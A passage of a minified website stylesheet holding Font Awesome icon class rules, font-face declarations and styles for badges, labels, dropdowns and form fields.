surprise:before{content:""}.fa-suse:before{content:""}.fa-swatchbook:before{content:""}.fa-swift:before{content:""}.fa-swimmer:before{content:""}.fa-swimming-pool:before{content:""}.fa-symfony:before{content:""}.fa-synagogue:before{content:""}.fa-sync:before{content:""}.fa-sync-alt:before{content:""}.fa-syringe:before{content:""}.fa-table:before{content:""}.fa-table-tennis:before{content:""}.fa-tablet:before{content:""}.fa-tablet-alt:before{content:""}.fa-tablets:before{content:""}.fa-tachometer-alt:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-tape:before{content:""}.fa-tasks:before{content:""}.fa-taxi:before{content:""}.fa-teamspeak:before{content:""}.fa-teeth:before{content:""}.fa-teeth-open:before{content:""}.fa-telegram:before{content:""}.fa-telegram-plane:before{content:""}.fa-temperature-high:before{content:""}.fa-temperature-low:before{content:""}.fa-tencent-weibo:before{content:""}.fa-tenge:before{content:""}.fa-terminal:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-th:before{content:""}.fa-th-large:before{content:""}.fa-th-list:before{content:""}.fa-the-red-yeti:before{content:""}.fa-theater-masks:before{content:""}.fa-themeco:before{content:""}.fa-themeisle:before{content:""}.fa-thermometer:before{content:""}.fa-thermometer-empty:before{content:""}.fa-thermometer-full:before{content:""}.fa-thermometer-half:before{content:""}.fa-thermometer-quarter:before{content:""}.fa-thermometer-three-quarters:before{content:""}.fa-think-peaks:before{content:""}.fa-thumbs-down:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbtack:before{content:""}.fa-ticket-alt:before{content:""}.fa-tiktok:before{content:""}.fa-times:before{content:""}.fa-times-circle:before{content:""}.fa-tint:before{content:""}.fa-tint-slash:before{content:""}.fa-tired:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-toilet:before{content:""}.fa-toilet-paper:before{content:""}.fa-toilet-paper-slash:before{content:""}.fa-toolbox:before{content:""}.fa-tools:before{content:""}.fa-tooth:before{content:""}.fa-torah:before{content:""}.fa-torii-gate:before{content:""}.fa-tractor:before{content:""}.fa-trade-federation:before{content:""}.fa-trademark:before{content:""}.fa-traffic-light:before{content:""}.fa-trailer:before{content:""}.fa-train:before{content:""}.fa-tram:before{content:""}.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-trash:before{content:""}.fa-trash-alt:before{content:""}.fa-trash-restore:before{content:""}.fa-trash-restore-alt:before{content:""}.fa-tree:before{content:""}.fa-trello:before{content:""}.fa-trophy:before{content:""}.fa-truck:before{content:""}.fa-truck-loading:before{content:""}.fa-truck-monster:before{content:""}.fa-truck-moving:before{content:""}.fa-truck-pickup:before{content:""}.fa-tshirt:before{content:""}.fa-tty:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-tv:before{content:""}.fa-twitch:before{content:""}.fa-twitter:before{content:""}.fa-twitter-square:before{content:""}.fa-typo3:before{content:""}.fa-uber:before{content:""}.fa-ubuntu:before{content:""}.fa-uikit:before{content:""}.fa-umbraco:before{content:""}.fa-umbrella:before{content:""}.fa-umbrella-beach:before{content:""}.fa-uncharted:before{content:""}.fa-underline:before{content:""}.fa-undo:before{content:""}.fa-undo-alt:before{content:""}.fa-uniregistry:before{content:""}.fa-unity:before{content:""}.fa-universal-access:before{content:""}.fa-university:before{content:""}.fa-unlink:before{content:""}.fa-unlock:before{content:""}.fa-unlock-alt:before{content:""}.fa-unsplash:before{content:""}.fa-untappd:before{content:""}.fa-upload:before{content:""}.fa-ups:before{content:""}.fa-usb:before{content:""}.fa-user:before{content:""}.fa-user-alt:before{content:""}.fa-user-alt-slash:before{content:""}.fa-user-astronaut:before{content:""}.fa-user-check:before{content:""}.fa-user-circle:before{content:""}.fa-user-clock:before{content:""}.fa-user-cog:before{content:""}.fa-user-edit:before{content:""}.fa-user-friends:before{content:""}.fa-user-graduate:before{content:""}.fa-user-injured:before{content:""}.fa-user-lock:before{content:""}.fa-user-md:before{content:""}.fa-user-minus:before{content:""}.fa-user-ninja:before{content:""}.fa-user-nurse:before{content:""}.fa-user-plus:before{content:""}.fa-user-secret:before{content:""}.fa-user-shield:before{content:""}.fa-user-slash:before{content:""}.fa-user-tag:before{content:""}.fa-user-tie:before{content:""}.fa-user-times:before{content:""}.fa-users:before{content:""}.fa-users-cog:before{content:""}.fa-users-slash:before{content:""}.fa-usps:before{content:""}.fa-ussunnah:before{content:""}.fa-utensil-spoon:before{content:""}.fa-utensils:before{content:""}.fa-vaadin:before{content:""}.fa-vector-square:before{content:""}.fa-venus:before{content:""}.fa-venus-double:before{content:""}.fa-venus-mars:before{content:""}.fa-vest:before{content:""}.fa-vest-patches:before{content:""}.fa-viacoin:before{content:""}.fa-viadeo:before{content:""}.fa-viadeo-square:before{content:""}.fa-vial:before{content:""}.fa-vials:before{content:""}.fa-viber:before{content:""}.fa-video:before{content:""}.fa-video-slash:before{content:""}.fa-vihara:before{content:""}.fa-vimeo:before{content:""}.fa-vimeo-square:before{content:""}.fa-vimeo-v:before{content:""}.fa-vine:before{content:""}.fa-virus:before{content:""}.fa-virus-slash:before{content:""}.fa-viruses:before{content:""}.fa-vk:before{content:""}.fa-vnv:before{content:""}.fa-voicemail:before{content:""}.fa-volleyball-ball:before{content:""}.fa-volume-down:before{content:""}.fa-volume-mute:before{content:""}.fa-volume-off:before{content:""}.fa-volume-up:before{content:""}.fa-vote-yea:before{content:""}.fa-vr-cardboard:before{content:""}.fa-vuejs:before{content:""}.fa-walking:before{content:""}.fa-wallet:before{content:""}.fa-warehouse:before{content:""}.fa-watchman-monitoring:before{content:""}.fa-water:before{content:""}.fa-wave-square:before{content:""}.fa-waze:before{content:""}.fa-weebly:before{content:""}.fa-weibo:before{content:""}.fa-weight:before{content:""}.fa-weight-hanging:before{content:""}.fa-weixin:before{content:""}.fa-whatsapp:before{content:""}.fa-whatsapp-square:before{content:""}.fa-wheelchair:before{content:""}.fa-whmcs:before{content:""}.fa-wifi:before{content:""}.fa-wikipedia-w:before{content:""}.fa-wind:before{content:""}.fa-window-close:before{content:""}.fa-window-maximize:before{content:""}.fa-window-minimize:before{content:""}.fa-window-restore:before{content:""}.fa-windows:before{content:""}.fa-wine-bottle:before{content:""}.fa-wine-glass:before{content:""}.fa-wine-glass-alt:before{content:""}.fa-wix:before{content:""}.fa-wizards-of-the-coast:before{content:""}.fa-wodu:before{content:""}.fa-wolf-pack-battalion:before{content:""}.fa-won-sign:before{content:""}.fa-wordpress:before{content:""}.fa-wordpress-simple:before{content:""}.fa-wpbeginner:before{content:""}.fa-wpexplorer:before{content:""}.fa-wpforms:before{content:""}.fa-wpressr:before{content:""}.fa-wrench:before{content:""}.fa-x-ray:before{content:""}.fa-xbox:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-y-combinator:before{content:""}.fa-yahoo:before{content:""}.fa-yammer:before{content:""}.fa-yandex:before{content:""}.fa-yandex-international:before{content:""}.fa-yarn:before{content:""}.fa-yelp:before{content:""}.fa-yen-sign:before{content:""}.fa-yin-yang:before{content:""}.fa-yoast:before{content:""}.fa-youtube:before{content:""}.fa-youtube-square:before{content:""}.fa-zhihu:before{content:""}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url("../fonts/fontawesome/fa-brands-400.eot");src:url("../fonts/fontawesome/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome/fa-brands-400.woff2") format("woff2"),url("../fonts/fontawesome/fa-brands-400.woff") format("woff"),url("../fonts/fontawesome/fa-brands-400.ttf") format("truetype"),url("../fonts/fontawesome/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url("../fonts/fontawesome/fa-regular-400.eot");src:url("../fonts/fontawesome/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome/fa-regular-400.woff2") format("woff2"),url("../fonts/fontawesome/fa-regular-400.woff") format("woff"),url("../fonts/fontawesome/fa-regular-400.ttf") format("truetype"),url("../fonts/fontawesome/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url("../fonts/fontawesome/fa-solid-900.eot");src:url("../fonts/fontawesome/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../fonts/fontawesome/fa-solid-900.woff2") format("woff2"),url("../fonts/fontawesome/fa-solid-900.woff") format("woff"),url("../fonts/fontawesome/fa-solid-900.ttf") format("truetype"),url("../fonts/fontawesome/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.formError{position:absolute;top:300px;left:300px;padding:0 0 13px 0 !important;display:block;z-index:900;cursor:pointer}.formError .formErrorContent{background:#f2dede;border:1px solid #ebccd1;color:#a94442;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385;min-width:180px;min-width:12.8571428571rem;padding:5px;padding:.3571428571rem;border-radius:1px;border-radius:.0714285714rem;width:100%}.formError .formErrorContent a{color:#a94442}.formError .formErrorContent ahover{text-decoration:underline}.formError .formErrorArrow{width:11px;margin:-2px 0 0 15px;padding:0 !important;z-index:901;position:relative;background:#f2dede;border:1px solid #f2dede}.formError .formErrorArrow:after,.formError .formErrorArrow:before{top:100%;left:50%;border:1px solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.formError .formErrorArrow:after{border-top-color:#f2dede;border-width:10px;margin-left:-10px}.formError .formErrorArrow:before{border-top-color:#ebccd1;border-width:11px;margin-left:-11px}.formError .formErrorArrowBottom{top:0;margin:-6px}.formError.parentFormfeedback{z-index:1000}.o-drop-down{position:relative}.o-drop-down__target{display:none;position:absolute;top:100%;left:0}.o-drop-down__target.is-visible{display:block}.o-drop-down__target--right{left:auto;right:0}.o-drop-down__trigger--hover:hover+.o-drop-down__target{display:block}.is-touch .o-drop-down__target{display:none !important}.o-list-block{margin:0;padding:0;list-style:none}.o-list-block__item,.o-list-block>li{margin:0;padding:20px;padding:1.4285714286rem}.o-list-inline{margin:0;padding:0;list-style:none}.o-list-inline__item,.o-list-inline>li{display:inline-block}.o-overlay{display:block}.o-overlay--in-context{position:relative}.o-overlay__inner,.o-overlay--hover:before{position:absolute;top:0;bottom:0;left:0;right:0}.o-overlay--dark .o-overlay__inner{background-color:rgba(0,0,0,.6)}.o-overlay--light .o-overlay__inner{background-color:rgba(255,255,255,.6)}.o-overlay--hover{position:relative}.o-overlay--hover:before{content:"";transition:background-color .2s ease;background-color:transparent;pointer-events:none}.o-overlay--hover.o-overlay--dark:hover:before,.o-overlay--hover.o-overlay--dark:focus:before{background-color:rgba(0,0,0,.6)}.o-overlay--hover.o-overlay--light:hover:before,.o-overlay--hover.o-overlay--light:focus:before{background-color:rgba(255,255,255,.6)}.o-table{width:100%}.o-table caption,.o-table th{text-align:left}.o-table th,.o-table td{padding:10px;padding:.7142857143rem}.o-table--striped tr:nth-of-type(odd) td{background-color:#e6e6e6}.o-button,.c-button,.c-button-faux-link{background:transparent;border:0;cursor:pointer;display:inline-block;font-family:inherit;font-size:100%;line-height:normal;margin:0;padding:9px 19px;text-align:center;vertical-align:middle;white-space:normal;user-select:none;border:1px solid #4a8ec2}.o-button,.o-button:hover,.o-button:focus,.o-button:active,.c-button,.c-button-faux-link{text-decoration:none;color:#fff}.o-button::-moz-focus-inner,.c-button::-moz-focus-inner,.c-button-faux-link::-moz-focus-inner{border:0;padding:0}.c-skip-content{margin-left:0;margin-right:0;display:block;font-size:0;margin:0}@media print{.c-skip-content{display:none}}.c-skip-content__link{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;clip:rect(0, 0, 0, 0);max-height:0;overflow:hidden;position:relative;text-align:center}@media(max-width: 61.9999em){.c-skip-content__link{position:fixed}}.c-skip-content__link,.c-skip-content__link:active,.c-skip-content__link:hover,.c-skip-content__link:focus,.c-skip-content__link:visited{color:#fff;background-color:#4d4d4d}.c-skip-content__link:focus{clip:auto;height:auto;max-height:3rem;transition:max-height 200ms ease-in-out;outline:.25em solid #333;z-index:1}@media(max-width: 61.9999em){.c-skip-content__link:focus{z-index:11000}}.c-skip-content__link:hover{background:#666;text-decoration:none}.c-skip-content__text{display:inline-block;padding:10px 20px;padding:.7142857143rem 1.4285714286rem}.c-preproduction-message{cursor:pointer;position:fixed;display:block;width:100%;border:1px solid transparent;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:10px 20px;padding:.7142857143rem 1.4285714286rem;background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b;top:0;text-align:left;font-weight:400;text-decoration:none;z-index:100000}.c-preproduction-message hr{border-top-color:#f8e2b5}.c-preproduction-message .c-message__link{color:#66512c}.c-preproduction-message:hover{background-color:#f7ecb5;border-color:#f5d594;color:#8a6d3b;text-decoration:none}.c-preproduction-message:hover hr{border-top-color:#f2cc7d}.c-preproduction-message:hover .c-message__link{color:#66512c}.c-preproduction-message__close{position:absolute;right:.75em;margin-top:.05em}@media print{.c-preproduction-message{display:none}}.c-badge{display:inline-block;min-width:15px;min-width:1.0714285714rem;padding:5px 10px;padding:.3571428571rem .7142857143rem;font-size:11px;font-size:.7857142857rem;line-height:.75;font-weight:400;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#00aeab;border-color:transparent;color:#fff;border-radius:50%;border-radius:3.5714285714rem}.c-badge[href]:hover,.c-badge[href]:focus{background-color:#007b79}.c-badge:empty{display:none}.c-button .c-badge{position:relative;top:-1px}.c-badge--default{background-color:#00aeab;border-color:transparent;color:#fff}.c-badge--default[href]:hover,.c-badge--default[href]:focus{background-color:#007b79}.c-badge--primary{background-color:#00aeab;border-color:transparent;color:#fff}.c-badge--primary[href]:hover,.c-badge--primary[href]:focus{background-color:#007b79}.c-badge--secondary{background-color:#f2f2f2;border-color:transparent;color:#000}.c-badge--secondary[href]:hover,.c-badge--secondary[href]:focus{background-color:#d9d9d9}.c-badge--success{background-color:#5cb85c;border-color:transparent;color:#fff}.c-badge--success[href]:hover,.c-badge--success[href]:focus{background-color:#449d44}.c-badge--information{background-color:#5bc0de;border-color:transparent;color:#fff}.c-badge--information[href]:hover,.c-badge--information[href]:focus{background-color:#31b0d5}.c-badge--warning{background-color:#f0ad4e;border-color:transparent;color:#fff}.c-badge--warning[href]:hover,.c-badge--warning[href]:focus{background-color:#ec971f}.c-badge--danger{background-color:#d9534f;border-color:transparent;color:#fff}.c-badge--danger[href]:hover,.c-badge--danger[href]:focus{background-color:#c9302c}a.c-badge:hover,a.c-badge:focus{color:#0f474d;text-decoration:none;cursor:pointer}.c-icon-badge-group{position:relative;display:inline-block;line-height:1}.c-icon-badge-group .c-icon{vertical-align:middle}.c-icon-badge-group .c-icon+.c-badge{position:relative;margin-top:-8px;margin-top:-0.5714285714rem;margin-left:-10px;margin-left:-0.7142857143rem;padding:4px 5px;padding:.2857142857rem .3571428571rem;font-weight:400;vertical-align:top;-webkit-animation-delay:3s;animation-delay:3s}.c-badge--notification{position:relative;display:inline-block;font-size:12px;text-align:center;color:#fff;background-color:#f76b6a;height:15px;min-width:15px;border-radius:0;border-radius:0;padding:5px 2.5px;padding:.3571428571rem .1785714286rem}.c-badge--notification:after{content:"";position:absolute;top:100%;left:50%;margin-left:-3.5px;width:0;height:0;text-align:center;border-top:solid 3.5px #f76b6a;border-left:solid 3.5px transparent;border-right:solid 3.5px transparent}.c-badge--monkeyLabs{position:relative;display:inline-block;margin-top:-8px;margin-top:-0.5714285714rem;margin-left:-8px;margin-left:-0.5714285714rem;margin-right:4px;margin-right:.2857142857rem;padding:3px 6px;border:1px solid #43c0b3;border-radius:9999px;background-color:#e8fbf8;color:#0f6c66;font-weight:600}.c-label{display:inline-block;min-width:15px;min-width:1.0714285714rem;padding:5px 10px;padding:.3571428571rem .7142857143rem;font-size:11px;font-size:.7857142857rem;line-height:.75;font-weight:400;vertical-align:middle;white-space:nowrap;text-align:center;border:1px solid transparent;background-color:#fff;border-color:#ccc;color:#000;border-radius:3px;border-radius:.2142857143rem}.c-label[href]:hover,.c-label[href]:focus{background-color:#e6e6e6}.c-label:empty{display:none}.c-label .c-label{position:relative;top:-1px}.c-label--default{background-color:#00aeab;border-color:#009592;color:#fff}.c-label--default[href]:hover,.c-label--default[href]:focus{background-color:#007b79}.c-label--primary{background-color:#00aeab;border-color:#009592;color:#fff}.c-label--primary[href]:hover,.c-label--primary[href]:focus{background-color:#007b79}.c-label--secondary{background-color:#f2f2f2;border-color:#d9d9d9;color:#000}.c-label--secondary[href]:hover,.c-label--secondary[href]:focus{background-color:#d9d9d9}.c-label--success{background-color:#3c763d;border-color:#d6e9c6;color:#dff0d8}.c-label--success[href]:hover,.c-label--success[href]:focus{background-color:#2b542c}.c-label--information{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.c-label--information[href]:hover,.c-label--information[href]:focus{background-color:#afd9ee}.c-label--warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.c-label--warning[href]:hover,.c-label--warning[href]:focus{background-color:#f7ecb5}.c-label--danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.c-label--danger[href]:hover,.c-label--danger[href]:focus{background-color:#e4b9b9}a.c-label:hover,a.c-label:focus{color:#0f474d;text-decoration:none;cursor:pointer}.c-icon-label-group{position:relative;display:inline-block;line-height:1}.c-icon-label-group .c-icon{vertical-align:middle}.c-icon-label-group .c-icon+.c-label{position:relative;margin-top:-8px;margin-top:-0.5714285714rem;margin-left:-10px;margin-left:-0.7142857143rem;padding:4px 5px;padding:.2857142857rem .3571428571rem;font-weight:400;vertical-align:top;-webkit-animation-delay:3s;animation-delay:3s}.c-button-faux-link{color:#006362}.c-button-faux-link:hover{color:#2c4551;text-decoration:underline}.c-button-faux-link:focus{color:#2c4551}.c-button-faux-link.is-disabled:hover{color:#006362}.c-button-faux-link.is-disabled:focus{color:#006362}.c-drop-down{position:relative;text-align:center}.c-drop-down__icon::after{content:"";font-size:20px;font-size:1.4285714286rem}.c-drop-down__content{display:none;position:absolute;top:100%;left:0;z-index:1000;float:left;min-width:160px;min-width:160px;min-width:11.4285714286rem;margin:2px 0;margin:.1428571429rem 0;text-align:left;background:#fff;border:1px solid #ccc;border-radius:1px;background-clip:padding-box}.c-drop-down__content:hover,.c-drop-down__content:focus{color:#0d0d0d;text-decoration:none}.is-expanded .c-drop-down__content{display:block}.c-drop-down__list{list-style:none;margin:0;padding:0}.c-drop-down__item{margin:0;padding:0}.c-drop-down__link,.c-drop-down__detail{display:block;padding:10px 15px;padding:.7142857143rem 1.0714285714rem;clear:both;color:#0d0d0d;font-size:16px;font-size:1.1428571429rem;line-height:1.25;font-weight:400;white-space:nowrap;border:none;width:100%;text-align:left;background:transparent}@media(min-width: 62em){.c-drop-down__link,.c-drop-down__detail{font-size:14px;font-size:1rem;line-height:1.25;padding:10px 10px;padding:.7142857143rem .7142857143rem}}.c-drop-down__item .c-drop-down__item .c-drop-down__link,.c-drop-down__item .c-drop-down__item .c-drop-down__detail{padding-left:30px;padding-left:2.1428571429rem}.c-drop-down__link:hover{background:#f7f7f7;color:#0d0d0d;text-decoration:none}.c-drop-down__link:focus{color:#fff}.c-drop-down__trigger{white-space:nowrap}.c-drop-down__trigger.is-active+.c-drop-down__content,.c-drop-down__trigger.is-active+.c-drop-down__content:hover,.c-drop-down__trigger.is-active+.c-drop-down__content:focus{color:#0d0d0d;text-decoration:none;outline:0}.c-drop-down__trigger.is-disabled+.c-drop-down__content,.c-drop-down__trigger.is-disabled+.c-drop-down__content:hover,.c-drop-down__trigger.is-disabled+.c-drop-down__content:focus{color:gray}.c-drop-down__trigger.is-disabled+.c-drop-down__content:hover,.c-drop-down__trigger.is-disabled+.c-drop-down__content:focus{text-decoration:none;background:transparent;background-image:none;cursor:not-allowed}.c-drop-down--action .c-drop-down__icon::after{content:""}.c-drop-down__content--right{left:auto;right:0}.c-drop-down__header{display:block;padding:3px 20px;font-size:13px;font-size:.9285714286rem;line-height:1.5384615385;line-height:1.4285714286;white-space:nowrap}.c-drop-down__backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.c-form-fieldset,.c-form-action{display:inline-block;width:100%;border:0;padding:0}.c-form-action{margin:5px 0;margin:.3571428571rem 0;text-align:right}.c-form-action__required-field-message{font-size:14px;font-size:1rem;line-height:1.25;color:#666;padding:14px 0;padding:1rem 0;text-align:left}@media(min-width: 48em){.c-form-action__required-field-message{float:left}}@media(min-width: 62em){.c-form-action__required-field-message{font-size:13px;font-size:.9285714286rem;line-height:1.25;padding:5px 0;padding:.3571428571rem 0}}.c-form-action__required-field-message .is-required{color:#bf0000}.c-form-fieldset__legend{position:relative;cursor:default;display:inline-block;font-weight:700;width:100%;padding:5px 0;padding:.3571428571rem 0}.c-form-item,.c-form-choice{position:relative;display:inline-block;width:100%;margin-bottom:15px;margin-bottom:1.0714285714rem}@media(max-width: 33.9999em){.c-form-item,.c-form-choice{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-form-item.is-required label:after,.c-form-choice.is-required label:after{color:#bf0000;content:" *"}.c-form-item__label,.c-form-choice__label{display:inline-block;width:100%;margin-bottom:5px;margin-bottom:.3571428571rem}.c-form-item__label.is-required:after,.c-form-choice__label.is-required:after{color:#bf0000;content:" *"}.c-form-choice--credit-card-consent .c-form-choice__label p:first-of-type{display:inline}.c-form-item__label{font-weight:700}.c-form-item__label-help{font-weight:400}.c-form-choice__label{padding-left:20px;padding-left:1.4285714286rem}.c-form-choice__field+.c-form-choice__label{padding-left:0;padding-left:0}.c-form-choice__label--with-icons{padding:7px 7px 7px 30px;padding:.5rem .5rem .5rem 2.1428571429rem;color:#1a1a1a;margin-bottom:0}.c-form-choice__label--with-icons:before{content:"";position:absolute;left:10px;left:.7142857143rem;line-height:1.4285714286}.c-form-choice__label--with-icons:hover{background:#00aeab;color:#fff}.c-form-choice__label--with-icons.is-active:before{content:""}.c-drop-down__link:hover,.c-data-table-filter__link:hover{background:#00aeab;color:#fff}.c-form-item__field,.c-form-choice__field{display:inline-block}.c-form-item__field{width:100%}input[type=checkbox].c-form-choice__field,input[type=radio].c-form-choice__field{margin-left:5px;margin-left:.3571428571rem;margin-right:5px;margin-right:.3571428571rem;width:auto}.c-form-choice__label+input[type=checkbox].c-form-choice__field,.c-form-choice__label+input[type=radio].c-form-choice__field{margin-left:20px;margin-left:1.4285714286rem}.c-form-choice__label input[type=checkbox].c-form-choice__field,.c-form-choice__label input[type=radio].c-form-choice__field{margin-left:-20px;margin-left:-1.4285714286rem}.c-form-item-group{position:relative;display:table;border-collapse:separate}.c-form-item-group .c-form-item,.c-form-item-group .c-form-addon,.c-form-item-group .c-form-action{display:table-cell;width:auto}.c-form-item-group .c-form-item{float:left;position:relative;z-index:2}.c-form-item-group .c-form-item:hover,.c-form-item-group .c-form-item:focus{z-index:3}.c-form-item-group .c-form-addon,.c-form-item-group .c-form-action{vertical-align:middle;width:1%;white-space:nowrap}.c-form-item-group .c-form-action{font-size:0;position:relative}.c-form-item-group .c-form-action>.c-button{position:relative;z-index:2}.c-form-item-group .c-form-action>.c-button:hover,.c-form-item-group .c-form-action>.c-button:focus{z-index:3}.c-form-item-group .c-form-action:first-child>.c-button{border-top-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-right-radius:0;margin-right:-1px}.c-form-item-group .c-form-action:last-child>.c-button{border-top-left-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.c-form-item__field-group{position:relative;display:table;border-collapse:separate;width:100%}.c-form-item__field-group .c-form-item__field,.c-form-item__field-group .c-form-item__addon,.c-form-item__field-group .c-form-item__button{display:table-cell}.c-form-item__field-group .c-form-item__field{float:left;position:relative;z-index:2;margin-bottom:0}.c-form-item__field-group .c-form-item__field:hover,.c-form-item__field-group .c-form-item__field:focus{z-index:3}.c-form-item__field-group .c-form-item__addon,.c-form-item__field-group .c-form-item__button{width:1%;white-space:nowrap}.c-form-item__field-group .c-form-item__addon{border:1px solid #e8e8e8;padding:0 7px;padding:0 .5rem;vertical-align:middle}.c-form-item__field-group .c-form-item__addon--before{border-right:0}.c-form-item__field-group .c-form-item__addon--after{border-left:0}.c-form-item__field-group .c-form-item__button{font-size:0;position:relative;vertical-align:top}.c-form-item__field-group .c-form-item__button>.c-button{position:relative;white-space:nowrap;z-index:3}.c-form-item__field-group .c-form-item__button>.c-button:hover,.c-form-item__field-group .c-form-item__button>.c-button:focus{z-index:3}.c-form-item__field-group .c-form-item__button:first-child>.c-button{border-top-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-right-radius:0;margin-right:-1px}.c-form-item__field-group .c-form-item__button:last-child>.c-button{border-top-left-radius:0;border-top-left-radius:0;border-bottom-left-radius:0;border-bottom-left-radius:0;margin-left:-1px}.c-form-item__field-group .c-form-item__button--gutter{padding-left:7px;padding-left:.5rem}@media(max-width: 61.9999em){.c-form-item__field-group .c-quantity-selector__field{min-width:51px;min-width:3.6428571429rem}}@media(min-width: 62em){.c-form-item__field-group .c-quantity-selector__field{min-width:0}}.c-form-item__char-count{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;color:#ccc;text-align:right}.c-form-item__label--inline{font-weight:600;margin-bottom:0;vertical-align:middle;width:auto}.c-search-filter__list.c-form-item__dropdown--inline{display:inline-block;margin-bottom:0;margin-right:20px;vertical-align:middle;width:auto}.c-form-action--inline{display:inline-block;text-align:left}.c-form-item--full-bleed{width:auto}.c-form-choice--flush{margin-bottom:2.5px;margin-bottom:.1785714286rem}@media(max-width: 33.9999em){.c-form-choice--flush{margin-bottom:5px;margin-bottom:.3571428571rem}}.c-form-choice__label--inline{cursor:pointer;font-weight:400;margin-bottom:0;vertical-align:middle;width:auto}.c-form-choice__label--inline+.c-form-choice__label--inline{margin-left:20px;margin-left:1.4285714286rem}.c-form-item__label--faux,.c-form-choice__label--faux{cursor:default;padding-left:0;width:100%;font-weight:700}.c-form-item--qty{width:55px;width:3.9285714286rem;margin-bottom:0;padding-right:2.5px;padding-right:.1785714286rem;vertical-align:middle}.c-form-item--label-float{margin-bottom:5px;margin-bottom:.3571428571rem}@media(max-width: 33.9999em){.c-form-item--label-float{margin-bottom:10px;margin-bottom:.7142857143rem}}.c-form-item--label-float .c-form-item__label{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;opacity:0;top:1em;left:0;width:auto;padding:0 5px;padding:0 .3571428571rem;font-size:12px;font-size:.8571428571rem;line-height:1.6666666667;font-weight:400;color:#666;-webkit-transform:translate(0, 0);-moz-transform:translate(0, 0);-o-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0);-webkit-transition:-webkit-transform 150ms,opacity 100ms,visibility 100ms;transition:transform 150ms,opacity 100ms,visibility 100ms}.c-form-item--label-float .c-form-item__label.is-active{position:absolute;background-color:transparent;width:auto;max-width:100%;height:auto;margin:1px 0 0 1px;overflow:visible;clip:auto;opacity:1;pointer-events:none;-webkit-transform:translate(0, -1em);-moz-transform:translate(0, -1em);-o-transform:translate(0, -1em);-ms-transform:translate(0, -1em);transform:translate(0, -1em);-webkit-transition:-webkit-transform 100ms,opacity 120ms,visibility 120ms;transition:transform 100ms,opacity 120ms,visibility 120ms;z-index:1}.c-form-item--label-float .c-form-item__label.is-active.has-focus,.c-form-item--label-float .c-form-item__label.is-active:active,.c-form-item--label-float .c-form-item__label.is-active:focus{color:#666}@media(min-width: 48em){.c-form-item--label-float.c-form-item--multi-select .c-form-item__label{visibility:hidden}.c-form-item--label-float.c-form-item--multi-select .c-form-item__label.is-active{visibility:hidden}}.c-form-item--label-float .c-form-item__field{padding:10px 5px 5.25px 5px;padding:.7142857143rem .3571428571rem .375rem .3571428571rem;width:100%}.c-form-item--label-float .c-form-item__field::-moz-placeholder{color:#999;opacity:1}.c-form-item--label-float .c-form-item__field::-ms-input-placeholder{color:#999}.c-form-item--label-float .c-form-item__field::-webkit-input-placeholder{color:#999}.c-form-item--label-float input.c-form-item__field,.c-form-item--label-float select.c-form-item__field:not([size]):not([multiple]){height:2.75rem}@media(max-width: 61.9999em){.c-form-item--label-float input.c-form-item__field,.c-form-item--label-float select.c-form-item__field:not([size]):not([multiple]){height:3.75rem}}.c-form-item--label-float input.c-form-item__field.is-active,.c-form-item--label-float select:not([size]):not([multiple]).is-active,.c-form-item--label-float textarea.c-form-item__field.is-active{padding-top:15px;padding-top:1.0714285714rem;padding-bottom:0}.c-form-item--label-float input.c-form-item__field.is-active.placeholdersjs,.c-form-item--label-float select:not([size]):not([multiple]).is-active.placeholdersjs,.c-form-item--label-float textarea.c-form-item__field.is-active.placeholdersjs{color:#000}.c-form-item--label-float input[type=date].c-form-item__field,.c-form-item--label-float input[type=datetime].c-form-item__field,.c-form-item--label-float input[type=datetime-local].c-form-item__field,.c-form-item--label-float input[type=month].c-form-item__field,.c-form-item--label-float input[type=week].c-form-item__field,.c-form-item--label-float input[type=time].c-form-item__field{-webkit-appearance:button;-moz-appearance:button;appearance:button}.c-form-item--label-float input[type=date].c-form-item__field:not(.is-active)::before,.c-form-item--label-float input[type=datetime].c-form-item__field:not(.is-active)::before,.c-form-item--label-float 